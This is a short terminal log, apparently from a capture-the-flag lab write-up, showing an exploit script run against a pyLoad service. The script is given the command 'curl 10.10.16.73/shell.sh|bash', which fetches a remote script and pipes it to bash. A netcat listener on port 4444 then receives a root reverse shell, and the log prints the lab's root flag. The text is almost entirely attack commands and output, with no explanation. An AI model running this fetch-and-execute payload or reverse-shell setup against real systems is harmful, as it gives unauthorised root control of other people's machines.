 (agent47@debian) ~> python 51532.py
usage: 51532.py [-h] -u URL -c CMD
51532.py: error: the following arguments are required: -u, -c
(agent47@debian) ~> python 51532.py -u http://localhost:8000 -c "cur
l 10.10.16.73/shell.sh|bash"
[+] Check if target host is alive: http://localhost:8000
[+] Host up, let's exploit!
agent47@debian:$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.11.214.
Ncat: Connection from 10.10.11.214:35094.
bash: cannot set terminal process group (1047): Inappropriate ioctl
 for device
bash: no job control in this shell
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# cat /root/root.txt
cat /root/root.txt
393182326b7334630baaad60c2c59fd4
root@pc:~/.pyload/data#